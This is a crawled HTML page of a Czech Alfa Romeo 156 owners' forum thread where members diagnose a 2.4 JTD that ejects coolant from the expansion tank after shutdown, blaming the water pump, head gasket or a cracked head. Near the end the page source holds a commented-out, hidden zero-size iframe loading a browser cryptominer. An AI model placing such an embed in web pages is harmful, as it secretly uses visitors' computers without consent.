

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/21736
body_size: 6357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: Záhada</h2></div><hr /><form action="/diskuse/technika/21736" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="21736" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: Záhada" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email21736.gif" title="email uživatele" onclick="this.target='_blank';">Schnell</a>: <h2>Záhada</h2></div><p>To mám takový oříšek...auto jede, jede dokonce krásně. Nevaří, ale zároveň netopí. Vody dost...no a jakmile to chcípnu, tak to expanzkou vyhází vodu...chladič studenej. Abych předešel případným dohadům tak, motor vyměněn, termostat vyměněnej - zkontrolovanej, chladič zkontrolovanej, expanzka vyměněná- zkontrolovaná, víčko na expanzce vyměněný, radiátor topení vyměněnej- zkontrolovanej... To je mi záhada...netušíte někdo, co by s tím mohlo býti ? Je to 2.4 JTD a jediná dobrá zpráva je, to že to auto není moje... :-)</p><em>18.42, 18. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=21736; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>mail.variapraha.cz: <h2>Re: Záhada</h2></div><p>To vypadá na těsnění pod hlavou a nebo prasklá hlava </p><em>7.12, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21772'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li><li class="vlakno"><div>11.161.broadband3.iol.cz: <h2>Re: Záhada</h2></div><p>vodni pupmpa to nemuze byt?
</p><em>7.54, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21774'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>77.104.210.252: <h2>Re: Záhada</h2></div><p>Jesně, je to vodní pumpa. S tímto jsem se setkal u aut jiných značek. Raději s tím moc nejezdi protože se ti vaří voda. </p><em>18.59, 30. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71830'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li><li class="vlakno"><div><a href="/gif/email21784.gif" title="email uživatele" onclick="this.target='_blank';">kejml</a>: <h2>Re: Záhada</h2></div><p>jakmile to chcípnu, tak to expanzkou vyhází vodu - to je znepokojivé. Jak píše anonym - měl bych podezření na těsnění pod hlavou nebo hlavu. Jakmile to fouká do vody, je tam někde chyba. Jak vypadá olejový víčko? Není na něm bílý film? Nedostala se voda do oleje? Hlavně bych s tím moc nejezdil.</p><em>9.17, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21784'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li><li class="vlakno"><div>pozorovatel: <h2>Re: Záhada</h2></div><p>Vypadá to, že ti voda neprochází chladičem, když ho máš studenej. Voda ti asi koluje jenom v bloku motoru, přehřívá se zvětšuje svůj objem a cestou nejmenšího odporu se snáží dostat ven, to je to stříkání z expanzky. Když motor běží, tak čerpadlo dokáže část chladiva kudysi protáhnout, ale jakmile se čerpadlo zastaví, zvýšený objem teplý vody hledá cestu ven. Bezproblémový cirkulaci chladiva je kladen odpor, třeba v podobě zapomenutýho hadru v okruhu chlazení, přimáčknutý hadice atd. Je ale možný, že čerpadlo nedodává očekávaný výkon. Část chladiva potom koluje přirozeným způsobem, tj. teplá voda stoupá nahoru, protože je lehčí než studená, a to nestačí k uchlazení motoru. Taková cirkulace je značně zpomalená a chlazení trochu funguje pouze za jízdy a chladivo se místně přehřívá. Chladič potom, jak píšeš, bude studenej a já píšu motor přehřátej i když teploměr může ukazovat něco jinýho. Voda v tomto případě bude opět hledat cestu ven. Pokud teplotní čidlo zaznamenává zvýšenou teplotu chladiva a tuto informaci předává řídící jednotce, můžeš se brzy dočkat dalších překvapení.</p><em>12.46, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21806'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email21808.gif" title="email uživatele" onclick="this.target='_blank';">Schnell</a>: <h2>Re: Záhada</h2></div><p>Tady jsme momentálně skončili...je to pouze teorie, chladič je totiž venku a voda v něm cirkuluje jako o život :-)) leda ještě taková malá jiskřička naděje, že vrtulka na čerpadle se čas od času protočí na ose a pak jednoduše neproudí kapalina v chlazení - no ještě uvidíme :-))</p><em>12.56, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21808'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li><li class="vlakno"><div><a href="/gif/email21826.gif" title="email uživatele" onclick="this.target='_blank';">Ruda</a>: <h2>Re: Záhada</h2></div><p>Vodu z expanzní nádrže mi vždy po vypnutí motoru vyházel Renault 21. Problém byl v uzávěru na expanzní nádrži. Byl tam jakýsi ventil, který měl umožnit přisát vzduch při chladnutí motoru a v případě velkého přetlaku vzduch z exp. nádrže odfouknout. Tento ventil byl v uzávěru exp. nádrže, tj. ve šuntu ze závitem nasazen obráceně. Po vyjmutí ventilu ze zátky a otočení hlavou dolu by vše OK.
Dej vědět, jak to dopadlo.</p><em>16.09, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21826'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email21828.gif" title="email uživatele" onclick="this.target='_blank';">Schnell</a>: <h2>Re: Záhada</h2></div><p>Víčko nové, vyměněné s expanzkou, i jsme skusili jedno starší provrtat, ale závada se stále opakuje :-)) chladič jsme zdemontovali, propláchli, propláchli louhem dokonce, hadice funglnágl nový :-)) záhada trvá, zítra jdeme zkusit vodní pumpu :-)) kolik dává, jestli se neprotáčí :-)) uvidíme, skutečně velký díky za postřehy a rady všem, je to skutečně záhada :-))</p><em>16.54, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21828'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email21831.gif" title="email uživatele" onclick="this.target='_blank';">Zephyr</a>: <h2>Re: Záhada</h2></div><p>Já bych zkusil nějakýho psychotronika nebo podobně.V tvým autě je zakletá duše Tazia Nuvolariho :-D</p><em>17.12, 19. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21831'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email21880.gif" title="email uživatele" onclick="this.target='_blank';">Schnell</a>: <h2>Re: Záhada</h2></div><p>Jo, jo, taky jsem uvažoval o chlápkovi s virgulí...nebo zkusit tanec bílého šamana... :-))</p><em>8.48, 20. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21880'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li></ul></li></ul></li><li class="vlakno"><div><a href="/gif/email21892.gif" title="email uživatele" onclick="this.target='_blank';">kovarna</a>: <h2>Re: Záhada</h2></div><p>a když to běží jenom na volnoběh,tak to taky vyhází vodu ven??jestli tam neni třeba nějaká zpuchřelá hadice,která se pri jízdě zcucne :-) a nenechá proudit vodu :-) a jednou jsem viděl takovou hadici,že normálně netekla,ale při běhu motoru,když přidáváš a ubíráš jak se motor trochu pohybuje,tak přisávala vzduch a pak to házelo vodu ven..to fakt nekecám... :-))</p><em>10.21, 20. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21892'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email21917.gif" title="email uživatele" onclick="this.target='_blank';">Schnell</a>: <h2>Re: Záhada</h2></div><p>Nejlepší to je vidět, když na chvilku nastartuješ a hned vypneš motor, za cca 10 vteřin to začne házet vodu ven - vozidlo musí být po jízdě. ... :-)) jak říkám a tady ještě jeden kolega...chlápka s virgulí a tanec bílého šamana, popř. natrhat při měsíčku nějaký to býlí a strčit do nádrže :-))</p><em>14.35, 20. 9. 2007, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='21917'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li><li class="vlakno"><div>snat1.cust.warnet.cz: <h2>Re: Záhada</h2></div><p>na 100 pro vodni pumpa</p><em>21.27, 29. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71708'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email71710.gif" title="email uživatele" onclick="this.target='_blank';">Fiki</a>: <h2>Re: Záhada</h2></div><p>presne tak.mel jsem stejny priznaky a vymenena vodni pumpa a je to v pohode..</p><em>21.34, 29. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71710'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email71718.gif" title="email uživatele" onclick="this.target='_blank';">vosol</a>: <h2>Re: Záhada</h2></div><p>to nebude pumpou když po 10 sekundách běhu to vyhazuje ven.Stačí odpojit horní hadici na chladiči a nastartovat a hned se uvidí jestli pumpa dává.Ten termostat bych vyhodil na zkoužku a zkusil bez něj.Já bych hádal prasklinu v hlavě mezi ventilama která ani nebude vidět po rozebrání.Já jsem to dělal a až po nahřátí plamenem se ukázala vlasová prasklina.Moje rada?!TAK PEVNÉ NERVY.</p><em>22.07, 29. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71718'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email71725.gif" title="email uživatele" onclick="this.target='_blank';">láda</a>: <h2>Re: Záhada</h2></div><p>měl jsem to už u dvou hlav,a nemusí bejt hned prasklá hlava, to poznáš až na tlakovce.
Při nejmenšim těsnění pod hlavou.</p><em>23.15, 29. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71725'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email71727.gif" title="email uživatele" onclick="this.target='_blank';">láda</a>: <h2>Re: Záhada</h2></div><p>jo a okruh vody chytá vzduch,proto ti to třeba netopí,a ykdyž odvzdušníš okruh tak to nepomuže, Já to měl u fiata tempry 1,9 td a fiata bravo 1,9 td gt,auta v pohodě ale natopila a obojí bylo těsnění.Nebyla drahá oprava,protože jsem si vše dělal sám až na hlavu.Tu jsem nechal srovnat,natlakovat,a zapustit ventily.a pak bylo vše ok.Pak mimochodem jsem to ještě dělal na fiatu uno,renaultu espace2,1td  a suzuki svift.Tak hned nescháněj hlavu a nejdřív až to rozebereš tak jí nech natlakovat-cca400kč.potom třeba ušetříš tisdíce.</p><em>23.24, 29. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71727'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li></ul></li></ul></li><li class="vlakno"><div>maosko: <h2>Re: Záhada</h2></div><p>Schnell pise, ze po vypnuti motoru za ca.10 sekund zacne vyhadzovat vodu...po vypnuti motoru sa vodna pumpa uz predsa netoci.</p><em>7.24, 30. 1. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='71738'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li><li class="vlakno"><div><a href="/gif/email72012.gif" title="email uživatele" onclick="this.target='_blank';">jawaboy</a>: <h2>Re: Záhada</h2></div><p>Asi by som to zhrnul. videl som uz dost vodnych pump aj origo z vyroby z automobilky co mali rozlamane vrtulky alebo zle nalisovane a netocili sa skoro vobec aj ked sa oska tocila.
Nasledne tym odislo prinajlepsom tesnenie pod hlavou...</p><em>10.27, 1. 2. 2009, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='72012'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li><li class="vlakno"><div>Rudof: <h2>Re: Záhada</h2></div><p>Ahoj,mam ten samej problem, 1,9 JTD 16V,zastavim,netopí,rozjedu,topí,termostat o.k. vodní pumpa vyměněna s rozvodama,chladič průchozí,byl jsem u známýho,ať mi natlakuje soustavu,jen otevřel víčko expanzky,no zasraný víčko takovym šedym bahnem,tak prej to ani nemusíme tlakovat,toje jasný,to jsou spaliny,který jdou do vody takže těsnění,nebo hlava.Neháže noc často,takže opatrně jezdim,hlídám dolejvám a na jaře udělám Alfičce operaci.Ať se ti daří záhadu vyřešit.Alfám Zdar </p><em>20.55, 26. 1. 2014, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='166732'; document.getElementById('predmet').value='Re: Záhada';">odpovědět</a></em></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>